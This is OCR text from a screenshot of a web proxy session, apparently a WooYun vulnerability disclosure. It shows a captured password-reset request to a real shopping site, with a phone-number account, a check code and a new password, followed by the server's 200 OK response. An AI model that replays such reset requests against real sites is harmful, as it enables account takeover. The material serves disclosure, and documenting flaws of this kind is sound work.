 Go
Cancel
<
>
Target: https://www.miniu98.com
?
Request
Raw
Params
Headers
Hex
POST /member/reset_pwd.htm HTTP/1.1
Host: www.miniu98.com
Connection: keep-alive
Content-Length: 77
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/webp,*/*;q=0.8
Origin: https://www.miniu98.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/43.0.2357.132 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer:
https://www.miniu98.com/member/reset_pwd.htm?type=
mobile&checkCode=260028&account=13716017574
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie:
account=13 7574&type=mobile&period=&t=&newPwd=
123123&newPwdConfirm=123123
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Server: nginx
Date: Tue, 21 Jul 2015 09:53:49 GMT
Content-Type: text/html;charset=UTF-8
Connection: keep-alive
Vary: Accept-Encoding
Pragma: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Cache-Control: no-cache
Cache-Control: no-store
Set-Cookie:
_ufa=s3hckcgddguhimkq2vrql2no3bor34aajvggkh2oufk7x
q3jemiunuef2kh3s75nw4firfpavkpdy;
Domain=.miniu98.com; Expires=Sat, 06-Dec-2042
09:53:49 GMT; Path=/
Set-Cookie:
_la_=sleucbvo3qvxyt4pykzjsquwyuyhpwyipvwvd3skqdybr
yu3bufzp2kva45iasoztsp6xhrfebawk;
Domain=.miniu98.com; Expires=Sat, 06-Dec-2042
09:53:49 GMT; Path=/
Content-Language: zh-CN
Content-Length: 11197
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitio
nal.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
www.wooyun.org